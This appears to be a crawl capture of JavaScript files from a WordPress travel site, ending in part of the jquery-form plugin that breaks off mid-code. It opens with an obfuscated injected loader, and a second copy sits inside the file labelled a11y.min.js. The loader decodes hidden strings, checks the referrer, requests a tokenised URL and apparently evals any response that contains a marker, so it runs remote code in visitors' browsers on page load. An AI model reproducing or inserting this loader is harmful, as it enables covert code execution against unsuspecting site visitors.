;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 5632
content:
;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5
body_size: 20101
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var 